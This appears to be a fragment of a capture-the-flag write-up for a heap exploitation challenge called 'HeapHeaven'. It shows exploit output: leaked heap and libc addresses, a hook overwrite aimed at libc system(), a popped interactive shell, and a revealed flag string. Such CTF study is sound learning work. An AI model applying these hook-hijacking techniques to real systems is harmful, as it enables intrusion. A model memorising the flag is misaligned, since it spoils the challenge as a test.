 [+] 2nd chunk: 0x5590b4e8a020
happa 0x5590b4e8a010 mhook 0x7faf1d8edb10 mhook_offset 0x2a1e68a63b00 libc_system 0x7faf1d56e390
[+] <spill>
What are you doing?
Look at this mess, darling!
[+] <spill>
========
whaa!
mommy?
<spill>
NOM-NOM
What are you doing?
Look at this mess, darling!
[+] whaa!
========
whaa!
mommy?
<spill>
NOM-NOM
I'll prepare your happa happa, darling...
[+] Popping shell!!!
[*] Switching to interactive mode
$ ls -l
total 24
-r--r----- 1 chall chall    37 Oct 16 01:37 flag
-rwxr-xr-x 1 root  root  13208 Oct 16 01:36 HeapHeaven
-r-xr-x--x 1 chall chall    25 Oct 16 01:40 setup.sh
$ cat flag
FLAG{0ne_5t3p_cl053r_t0_h34p_h34v3n}
$ exit